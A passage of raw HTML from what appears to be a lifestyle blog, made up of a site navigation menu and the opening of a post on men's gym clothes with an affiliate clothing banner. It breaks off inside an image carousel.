size-zox-mid-thumb wp-post-image" alt="Rolling Suitcase" decoding="async" /></div><p>Rolling Suitcase: Your Travel Companion For The Next Adventure</p></a></li><li><a href="https://www.hermagic.com/conference-venues-in-stockholm/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/Conference-Venues-in-Stockholm-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Conference Venues in Stockholm" decoding="async" /></div><p>Top-Rated Conference Venues in Stockholm: Capacity, Amenities, And More</p></a></li></ul></div></div></li>
</ul>
</li>
<li id="menu-item-2480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2480 zox-mega-drop"><a href="https://www.hermagic.com/category/relationship-love/">Relationship &amp; Love</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/wedding-cards/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/10/wedding-cards-653a15e62b806-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Wedding cards" decoding="async" /></div><p>The Elegance of Wedding Cards: A Detailed Exploration</p></a></li><li><a href="https://www.hermagic.com/as-a-momtrepreneur-here-are-three-ways-to-keep-your-work-and-personal-lives-in-balance/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/08/Untitled-design-53-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="As a Momtrepreneur, here are three ways to keep your work and personal lives in balance-Hermagic" decoding="async" /></div><p>As a Momtrepreneur, 3 ways to keep your work and personal lives in balance</p></a></li><li><a href="https://www.hermagic.com/how-to-handle-unwanted-romantic-advances-and-friendzone-politely/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="hermagic" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-600x337.webp 600w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-300x169.webp 300w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-768x432.webp 768w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-28.webp 940w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>How To Handle Unwanted Romantic Advances And Friendzone Politely</p></a></li><li><a href="https://www.hermagic.com/five-creative-tattoo-ideas-for-the-soon-to-be-married/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-25-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Tattoos" decoding="async" /></div><p>Five Creative Tattoo Ideas For The Soon-To-Be-Married</p></a></li><li><a href="https://www.hermagic.com/rekindle-his-passion-for-you-with-just-a-little-love/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-30-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Relationship" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2022/07/featured-30-600x337.jpeg 600w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-30-1024x576.jpeg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Rekindle His Passion for You with Just a Little Love!</p></a></li></ul></div></div>
<ul class="sub-menu">
	<li id="menu-item-2483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2483 zox-mega-drop"><a href="https://www.hermagic.com/category/relationship-love/relationship/">Relationship</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/as-a-momtrepreneur-here-are-three-ways-to-keep-your-work-and-personal-lives-in-balance/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/08/Untitled-design-53-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="As a Momtrepreneur, here are three ways to keep your work and personal lives in balance-Hermagic" decoding="async" /></div><p>As a Momtrepreneur, 3 ways to keep your work and personal lives in balance</p></a></li><li><a href="https://www.hermagic.com/how-to-handle-unwanted-romantic-advances-and-friendzone-politely/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="hermagic" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-600x337.webp 600w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-300x169.webp 300w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-28-768x432.webp 768w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-28.webp 940w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>How To Handle Unwanted Romantic Advances And Friendzone Politely</p></a></li><li><a href="https://www.hermagic.com/five-creative-tattoo-ideas-for-the-soon-to-be-married/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-25-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Tattoos" decoding="async" /></div><p>Five Creative Tattoo Ideas For The Soon-To-Be-Married</p></a></li><li><a href="https://www.hermagic.com/rekindle-his-passion-for-you-with-just-a-little-love/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-30-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Relationship" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2022/07/featured-30-600x337.jpeg 600w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-30-1024x576.jpeg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Rekindle His Passion for You with Just a Little Love!</p></a></li><li><a href="https://www.hermagic.com/breathe-new-life-into-your-relationship-with-a-romantic-break/"><div class="zox-mega-img"><img width="506" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-24.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" /></div><p>Breathe New Life into Your Relationship with a Romantic Break</p></a></li></ul></div></div></li>
</ul>
</li>
<li id="menu-item-2545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2545 zox-mega-drop"><a href="https://www.hermagic.com/category/entertainment/">Entertainment</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/miami-swim-week/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Miami-Swim-Week-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Miami Swim Week" decoding="async" /></div><p>Experience The Hottest Trends At Miami Swim Week 2024</p></a></li><li><a href="https://www.hermagic.com/bridgerton-tv-series/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/06/Bridgerton-TV-series-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Bridgerton TV series" decoding="async" /></div><p>The Bridgerton TV series: Discovery of Love, Scandal, Passion of Regency Era</p></a></li><li><a href="https://www.hermagic.com/copenhagen-fashion-week-street-styles/"><div class="zox-mega-img"><img width="520" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/04/Copenhagen-Fashion-Week-Street-Styles-1-520x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Copenhagen Fashion Week Street Styles" decoding="async" /></div><p>Exploring The Unique Fashion Flair At Copenhagen Fashion Week Street Styles</p></a></li><li><a href="https://www.hermagic.com/met-gala-2024/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Met-Gala-2024-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Met Gala 2024" decoding="async" /></div><p>Met Gala 2024: A Celebration Of Fashion, Art, &#038; Philanthropy</p></a></li><li><a href="https://www.hermagic.com/cannes-film-festival-red-carpet-looks/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Cannes-Film-Festival-Red-Carpet-Looks-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Cannes Film Festival Red Carpet Looks" decoding="async" /></div><p>Unveiling The Most Show-Stopping Cannes Film Festival Red Carpet Looks 2024</p></a></li></ul></div></div>
<ul class="sub-menu">
	<li id="menu-item-2546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2546 zox-mega-drop"><a href="https://www.hermagic.com/category/entertainment/books/">Books</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/book-accessories/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/11/book-accessories-1-654ca1ef7f671-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Book Accessories" decoding="async" /></div><p>Book Accessories: Companions To Enrich, Foster And Personalise Your Reading Experience!</p></a></li><li><a href="https://www.hermagic.com/colleen-hoover/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/06/colleen-hoover-648c435fb2f20-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Colleen Hoover" decoding="async" /></div><p>Explore 5 Page-Turners by Colleen Hoover on Waterstones</p></a></li><li><a href="https://www.hermagic.com/graphic-novels/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/06/graphic-novels-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Graphic novels" decoding="async" /></div><p>The Best Graphic Novels With Amazing Storytelling And Illustrations</p></a></li><li><a href="https://www.hermagic.com/edinburgh-books/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/04/edinburgh-books-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Edinburgh books" decoding="async" /></div><p>A Collection Of Must-Read Edinburgh Books That One Must Have</p></a></li><li><a href="https://www.hermagic.com/best-colleen-hoover-books/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2023/04/best-colleen-hoover-books-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Best colleen hoover books" decoding="async" /></div><p>From Romance To Thrillers: The Best Colleen Hoover Books</p></a></li></ul></div></div></li>
	<li id="menu-item-2550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2550 zox-mega-drop"><a href="https://www.hermagic.com/category/entertainment/movie-web-series-tv-shows/">Movie | Web series | Tv shows</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/3-women-centric-shows-that-are-sumptuously-binge-tastic/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-17-600x337.jpeg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2022/07/featured-17-600x337.jpeg 600w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-17-1024x576.jpeg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>3 Women Centric Shows That Are Sumptuously Binge-tastic!</p></a></li><li><a href="https://www.hermagic.com/tv-shows-with-real-people/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/2016_11_04_15313_1478231085._large-600x337.jpg" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2022/07/2016_11_04_15313_1478231085._large-600x337.jpg 600w, https://www.hermagic.com/wp-content/uploads/2022/07/2016_11_04_15313_1478231085._large-1024x576.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>Tv Shows based on Real People</p></a></li><li><a href="https://www.hermagic.com/5-must-watch-tv-shows-on-netflix/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2022/07/featured-7-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2022/07/featured-7-600x337.webp 600w, https://www.hermagic.com/wp-content/uploads/2022/07/featured-7-1024x576.webp 1024w" sizes="(max-width: 600px) 100vw, 600px" /></div><p>5 Must Watch TV Shows On Netflix</p></a></li></ul></div></div></li>
</ul>
</li>
<li id="menu-item-3428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3428 zox-mega-drop"><a href="https://www.hermagic.com/category/career/">Career</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/best-artisanal-skincare/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2025/03/best-artisanal-skincare-67c5568cadc8c-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Natural Skincare Face Kit" decoding="async" /></div><p>Best Artisanal Skincare: Elevate Your Skincare Routine Naturally</p></a></li><li><a href="https://www.hermagic.com/business-logo-ideas/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/business-logo-ideas-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Business Logo Ideas" decoding="async" /></div><p>Transforming Your Vision Into Visual Idеntity With Thеsе Business Logo Ideas</p></a></li><li><a href="https://www.hermagic.com/gross-margin-calculator/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/09/gross-margin-calculator-1-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Gross Margin Calculator" decoding="async" /></div><p>Guide To Gross Margin Calculator: How To Use It For Maximum Profitability With Shopify</p></a></li><li><a href="https://www.hermagic.com/instagram-logo-for-business-cards/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/07/Instagram-Logo-for-Business-Cards-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Instagram Logo for Business Cards" decoding="async" /></div><p>Instagram Logo For Business Cards: A Visual Guide To Effective Branding</p></a></li><li><a href="https://www.hermagic.com/startup-business-ideas/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/07/startup-business-ideas-1-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="startup business ideas" decoding="async" /></div><p>Top Startup Business Ideas To Be Successful In Today’s Competitive World</p></a></li></ul></div></div></li>
<li id="menu-item-6943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6943 zox-mega-drop"><a href="https://www.hermagic.com/category/travel/">Travel</a><div class="zox-mega-dropdown"><div class="zox-head-width"><ul class="zox-mega-list"><li><a href="https://www.hermagic.com/museums-in-hamburg-germany/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/Museums-In-Hamburg-Germany-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Museums In Hamburg, Germany" decoding="async" /></div><p>Explore Top Museums In Hamburg, Germany: How To Get Around The City This Autumn</p></a></li><li><a href="https://www.hermagic.com/accommodation-in-copenhagen/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/accommodation-in-Copenhagen-600x337.png" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="accommodation in Copenhagen" decoding="async" /></div><p>The Guide For Accommodation In Copenhagen: Getting The Right Holiday Bookings </p></a></li><li><a href="https://www.hermagic.com/folding-cart-with-wheels/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Folding-Cart-With-Wheels-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Folding Cart With Wheels" decoding="async" /></div><p>Folding Cart With Wheels: Your Portable Partners For Everyday Adventures</p></a></li><li><a href="https://www.hermagic.com/rolling-suitcase/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/05/Rolling-Suitcase-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Rolling Suitcase" decoding="async" /></div><p>Rolling Suitcase: Your Travel Companion For The Next Adventure</p></a></li><li><a href="https://www.hermagic.com/conference-venues-in-stockholm/"><div class="zox-mega-img"><img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/08/Conference-Venues-in-Stockholm-1-600x337.webp" class="attachment-zox-mid-thumb size-zox-mid-thumb wp-post-image" alt="Conference Venues in Stockholm" decoding="async" /></div><p>Top-Rated Conference Venues in Stockholm: Capacity, Amenities, And More</p></a></li></ul></div></div></li>
</ul></div>					</div><!--zox-nav-menu-->
				</div><!--zox-bot-head-menu-->
			</div><!--zox-bot-head-mid-->
			<div id="zox-bot-head-right">
				
				<div id="zox-top-head-right">
						<div class="zox-top-soc-wrap">		
							<a href="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL0hlcm1hZ2ljLTEwNDIyMjM0MjM1NDUyMw%3D%3D" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a href="aHR0cHM6Ly90d2l0dGVyLmNvbS9IZXJNYWdpYzM%3D" target="_blank"><i class="fab fa-twitter"></i></a>
							<a href="aHR0cHM6Ly93d3cuaW5zdGFncmFtLmNvbS9faGVybWFnaWNfLw%3D%3D" target="_blank"><i class="fab fa-instagram"></i></a>
							<a href="aHR0cHM6Ly9pbi5waW50ZXJlc3QuY29tL2luZm9oZXJtYWdpYy8%3D" target="_blank"><i class="fab fa-pinterest-p"></i></a>
						</div><!--zox-top-soc-wrap--></div>
				<div class="icon-size">
									<span class="zox-night zox-night-mode fas fa-moon"></span>
								<span class="zox-nav-search-but fas fa-search zox-search-click"></span></div>
			</div><!--zox-bot-head-right-->
		</div><!--zox-bot-head-->
	</div><!--zox-head-width-->
</div><!--zox-bot-head-wrap-->				</header><!---zox-main-header-wrap-->
				
<!-- 				<div id="zox-site-wall" class="left zoxrel"><img width="100%" src="https://hermagic.com/wp-content/uploads/2022/09/add-rip.jpg" class="lazy-load wp-post-image" alt="Makeup Hashtags" loading="lazy"></div> -->
				
				<div id="zox-site-grid">
					<div id="zox-site-wall-small">
																																								<div id="zox-main-body-wrap" class="left relative">	<article id="post-8691" class="post-8691 post type-post status-publish format-standard has-post-thumbnail hentry category-for-him category-boohooman" itemscope itemtype="http://schema.org/NewsArticle">
					<div class="zox-article-wrap zoxrel left zox100">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://www.hermagic.com/best-mens-gym-clothes-to-wear/"/>
							<div class="zox-post-top-wrap zoxrel left zox100">
											<div class="zox-post-title-wrap zox-tit2">
							<div class="zox-post-width">
								<header class="zox-post-head-wrap left zoxrel zox100">
	<div class="zox-post-head zoxrel">
		<h3 class="zox-post-cat">
			<a class="zox-post-cat-link" href="https://www.hermagic.com/category/for-him/"><span class="zox-post-cat">For Him</span></a>
		</h3>
		<h1 class="zox-post-title left entry-title" itemprop="headline">5 Best Men’s Gym Clothes to Wear in 2023</h1>
				<div class="zox-post-info-wrap">
							<div class="zox-post-byline-wrap zox-post-byline-date">
					<div class="zox-author-info-wrap">
						<div class="zox-post-date-wrap">
							<p>Published</p> <span class="zox-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2022-02-15">February 15, 2022</time></span>
							<meta itemprop="dateModified" content="2024-04-01"/>
						</div><!--zox-post-date-wrap-->
					</div><!--zox-author-info-wrap-->
				</div><!--zox-post-byline-wrap-->
						<div class="zox-post-soc-top-wrap">
																<div class="zox-post-soc-stat">
		<ul class="zox-post-soc-stat-list left zoxrel">
 			<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://www.facebook.com/sharer.php?u=https://www.hermagic.com/best-mens-gym-clothes-to-wear/&amp;t=5 Best Men’s Gym Clothes to Wear in 2023', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook" data-cf-modified-6ef1cda4d2773dd04c8cb86b-="">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://twitter.com/share?text=5 Best Men’s Gym Clothes to Wear in 2023 -&amp;url=https://www.hermagic.com/best-mens-gym-clothes-to-wear/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post" data-cf-modified-6ef1cda4d2773dd04c8cb86b-="">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<li class="zox-post-soc-copy">
			 	<i class="fas fa-link"></i>
 			</li>
 										 			<li class="zox-post-soc-more zox-soc-stat-click-8691">
				<i class="fas fa-ellipsis-h"></i>
				<div class="zox-soc-more-stat zox-more-click-8691">
					<ul class="zox-soc-more-list">
						<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://share.flipboard.com/bookmarklet/popout?v=5 Best Men’s Gym Clothes to Wear in 2023&url=https://www.hermagic.com/best-mens-gym-clothes-to-wear/&utm_medium=article-share&utm_campaign=tools&utm_source=Hermagic', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard" data-cf-modified-6ef1cda4d2773dd04c8cb86b-="">
							<li class="zox-post-soc-flip">
								<p>Flipboard</p>
								<i class="fab fa-flipboard"></i>
							</li>
						</a>
						<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://www.reddit.com/submit?url=https://www.hermagic.com/best-mens-gym-clothes-to-wear/&title=5 Best Men’s Gym Clothes to Wear in 2023', 'redditShare', 'width=626,height=436'); return false;" title="Share on Reddit" data-cf-modified-6ef1cda4d2773dd04c8cb86b-="">
							<li class="zox-post-soc-redd">
								<p>Reddit</p>
								<i class="fab fa-reddit-alien"></i>
							</li>
						</a>
						<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://pinterest.com/pin/create/button/?url=https://www.hermagic.com/best-mens-gym-clothes-to-wear/&amp;media=https://www.hermagic.com/wp-content/uploads/2022/11/Mens-Gym-Clothes_11zon.jpg&amp;description=5 Best Men’s Gym Clothes to Wear in 2023', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post" data-cf-modified-6ef1cda4d2773dd04c8cb86b-="">
							<li class="zox-post-soc-pin">
								<p>Pinterest</p>
								<i class="fab fa-pinterest-p" aria-hidden="true"></i>
							</li>
						</a>
						<a class="zox-whats-main" href="https://web.whatsapp.com/send?text=5 Best Men’s Gym Clothes to Wear in 2023 https://www.hermagic.com/best-mens-gym-clothes-to-wear/">
							<li class="zox-post-soc-what">
								<p>Whatsapp</p>
								<i class="fab fa-whatsapp"></i>
							</li>
						</a>
						<a class="zox-whats-mob" href="whatsapp://send?text=5 Best Men’s Gym Clothes to Wear in 2023 https://www.hermagic.com/best-mens-gym-clothes-to-wear/">
							<li class="zox-post-soc-what">
								<p>Whatsapp</p>
								<i class="fab fa-whatsapp"></i>
							</li>
						</a>
						<a href="/cdn-cgi/l/email-protection#[base64]">
							<li class="zox-post-soc-email">
								<p>Email</p>
								<i class="fas fa-envelope"></i>
							</li>
 						</a>
					</ul>
				</div><!--zox-soc-more-stat-->
 			</li>
 		</ul>
	</div><!--zox-post-soc-stat-->
 												</div><!--zox-post-soc-top-wrap-->
		</div><!--zox-post-info-wrap-->
	</div><!--zox-post-head-->
</header><!--zox-post-head-wrap-->							</div><!--zox-post-width-->
						</div><!--zox-post-title-wrap-->
																								</div><!--zox-post-top-wrap-->
						<div class="zox-post-main-grid">
				<div class="zox-post-width">
					<div class="zox-post-main-wrap zoxrel left zox100">
						<div class="zox-post-main">
															<div class="zox-post-bot-wrap">
																																					<div class="zox-post-img-wrap">
												<div class="zox-post-img-hide" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://www.hermagic.com/wp-content/uploads/2022/11/Mens-Gym-Clothes_11zon.jpg">
		<meta itemprop="width" content="620">
		<meta itemprop="height" content="576">
	</div><!--zox-post-img-hide-->
										</div><!--zox-post-img-wrap-->
																										</div><!--zox-post-bot-wrap-->
														<div class="zox-post-body-wrap left zoxrel">
	<div class="zox-post-body left zoxrel zox100">
        <div id="attachment_8731" style="width: 910px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-8731" class="wp-image-8731 size-full" src="https://hermagic.com/wp-content/uploads/2022/11/Mens-Gym-Clothes-1_11zon.jpg" alt="Men's Gym Clothes" width="900" height="400" srcset="https://www.hermagic.com/wp-content/uploads/2022/11/Mens-Gym-Clothes-1_11zon.jpg 900w, https://www.hermagic.com/wp-content/uploads/2022/11/Mens-Gym-Clothes-1_11zon-300x133.jpg 300w, https://www.hermagic.com/wp-content/uploads/2022/11/Mens-Gym-Clothes-1_11zon-600x267.jpg 600w, https://www.hermagic.com/wp-content/uploads/2022/11/Mens-Gym-Clothes-1_11zon-150x67.jpg 150w, https://www.hermagic.com/wp-content/uploads/2022/11/Mens-Gym-Clothes-1_11zon-768x341.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /><p id="caption-attachment-8731" class="wp-caption-text">Men&#8217;s Gym Clothes | Hermagic</p></div>
<p>Style is not usually something you think of  Men&#8217;s Gym Clothes when you think of the gym. I mean, if you&#8217;ve been to a gym often like the author has tried to do more than once, you know it&#8217;s not exactly the Met Gala. People are on the floor, sweating and puffing as they lift weights and do crunches.</p>
<p><a href="https://hermagic.com/?R=51" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-9254 size-full" src="https://hermagic.com/wp-content/uploads/2022/06/ad-boohooman-hor.gif" alt="" width="728" height="90" /></a></p>
<p>No one cares much about what people are wearing. At the gym, it&#8217;s more important to be useful than to look good . Or is it?</p>
<p>As aerobics and home workouts became more popular in the 1980s, the best <a href="https://www.boohooman.com/" target="_blank" rel="nofollow noopener">Men&#8217;s gym clothes</a> became a certain style. You can already picture it if you close your eyes. Bandanas, tank tops, leggings, and athletic shoes. We also have activewear now, which is made to help people work out in comfort while staying cool and not sweating. The main point we want to make is that you don&#8217;t have to work out in whatever clothes you have lying around as you did in the past. Now, there are so many choices that you can find a gym outfit that fits your personality. So let&#8217;s start right away!</p>
		<div class="web-stories-list alignnone has-archive-link is-view-type-circles is-style-default is-carousel" data-id="1">
			<div
			class="web-stories-list__inner-wrapper carousel-1"
			style="--ws-circle-size:100px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-1"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://www.hermagic.com/web-stories/you-will-absolutely-love-these-designer-clothing-for-men-in-2022/">
					<img
						src="https://www.hermagic.com/wp-content/uploads/2022/10/cropped-1-4.webp"
						alt="You Will Absolutely Love These Designer Clothing For Men In 2022"
						width="185"
						height="308"
													srcset="https://www.hermagic.com/wp-content/uploads/2022/10/cropped-1-4.webp 640w, https://www.hermagic.com/wp-content/uploads/2022/10/cropped-1-4-225x300.webp 225w, https://www.hermagic.com/wp-content/uploads/2022/10/cropped-1-4-432x576.webp 432w, https://www.hermagic.com/wp-content/uploads/2022/10/cropped-1-4-113x150.webp 113w, https://www.hermagic.com/wp-content/uploads/2022/10/cropped-1-4-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://www.hermagic.com/web-stories/crystal-necklaces-2/">
					<img
						src="https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Magic-Of-Stylish-Crystal-Necklaces.webp"
						alt="Wrap Yourself In The Magic Of Stylish Crystal Necklaces"
						width="185"
						height="308"
													srcset="https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Magic-Of-Stylish-Crystal-Necklaces.webp 640w, https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Magic-Of-Stylish-Crystal-Necklaces-225x300.webp 225w, https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Magic-Of-Stylish-Crystal-Necklaces-432x576.webp 432w, https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Magic-Of-Stylish-Crystal-Necklaces-113x150.webp 113w, https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Magic-Of-Stylish-Crystal-Necklaces-9x12.webp 9w, https://www.hermagic.com/wp-content/uploads/2023/10/cropped-Wrap-Yourself-In-The-Magic-Of-Stylish-Crystal-Necklaces-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
